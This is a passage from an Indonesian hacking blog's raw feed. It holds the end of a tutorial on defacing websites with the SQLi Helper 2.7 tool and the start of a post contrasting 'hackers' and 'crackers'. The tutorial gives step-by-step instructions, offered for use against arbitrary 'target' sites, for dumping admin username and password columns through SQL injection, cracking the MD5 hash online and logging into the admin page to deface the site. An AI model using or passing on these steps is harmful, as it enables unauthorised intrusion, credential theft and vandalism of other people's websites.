Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: 